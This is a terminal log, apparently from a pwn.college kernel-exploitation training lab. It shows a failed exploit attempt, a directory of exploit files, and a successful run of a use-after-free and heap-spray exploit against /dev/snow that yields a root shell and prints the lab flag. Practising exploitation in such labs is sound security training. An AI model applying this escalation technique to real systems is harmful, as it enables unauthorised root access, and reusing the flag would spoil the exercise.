 begin as: uid=1000, euid=1000
open /dev/maze: No such file or directory
exploit failed
hacker@vm_kernel-exploitation~:~$ /dev/root on / type 9p (rw,relatime,sync,dirsync,access=client,trans=virtio)
devtmpfs on /dev type devtmpfs (rw,relatime,size=1013708k,nr_inodes=253427,mode=755)
proc on /proc type proc (rw,relatime)
sys on /sys type sysfs (rw,relatime)
tmp on /tmp type tmpfs (rw,relatime)
devpts on /dev/pts type devpts (rw,relatime,mode=600,ptmxmode=000,x-mount.mkdir)
/home/hacker on /home/hacker type 9p (rw,nosuid,relatime,sync,dirsync,access=client,trans=virtio)
ls
1.py  33  4.c  5.c      core.371  core.458  exp    exp.c  exp4.c   exploit_target  mykey      null_exploit_nullderef.c
3     4   5    Desktop  core.426  core.752  exp-5  exp4   exp_1.c  leap            mykey.pub  solve
hacker@vm_kernel-exploitation~:~$ ./exp4
[.] Starting exploit...
Current UID: 1000, EUID: 1000
[+] Payload setup:
    -> Buffer start: 0x7ff4d0217000
    -> Callback address: 0x7ff4d0217008
    -> Function pointer: 556bbce97349
[+] Successfully opened /dev/snow
[+] Kernel object allocated
[+] Kernel object freed (UAF created)
[+] Heap spraying completed
[+] Triggering callback function
[+] Privilege escalation successful! Launching root shell...
# cat /flag
pwn.college{Ir7EvcvmqBV95RJ3hd9uTrx_zO1.dNDOywyN5IzW}
#